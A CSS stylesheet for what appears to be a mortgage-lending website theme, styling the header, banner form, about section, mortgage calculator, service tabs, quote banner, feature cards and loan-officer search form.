.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

